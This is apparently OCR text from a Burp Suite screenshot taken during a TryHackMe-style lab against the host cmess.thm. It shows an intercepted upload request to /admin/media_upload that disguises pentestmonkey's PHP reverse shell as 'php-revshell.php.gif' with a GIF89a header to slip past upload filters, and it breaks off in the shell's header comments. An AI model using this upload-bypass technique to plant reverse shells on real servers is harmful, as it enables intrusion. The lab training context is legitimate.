 Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin/media_upload HTTP/1.1
2 Host: cmess.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://cmess.thm/admin/media
8 Content-Type: multipart/form-data; boundary=---------------------------7449081736807494257644​35563
9 Content-Length: 5957
10 Connection: close
11 Cookie: PHPSESSID=9mvu92pgbcfqa1sj3rv8tui070; GSESSIONID=19gi8i64wuvbo72gzr4spatrg3l2ld8ehbharftrvat
12
13 -----------------------------744908173680749425764435563
14 Content-Disposition: form-data; name="uploadfiles"; filename="php-revshell.php.gif"
15 Content-Type: image/gif
16
17 GIF89a;
18 <?php
19 // php-reverse-shell - A Reverse Shell implementation in PHP
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
21 //
22 // This tool may be used for legal purposes only. Users take full responsibility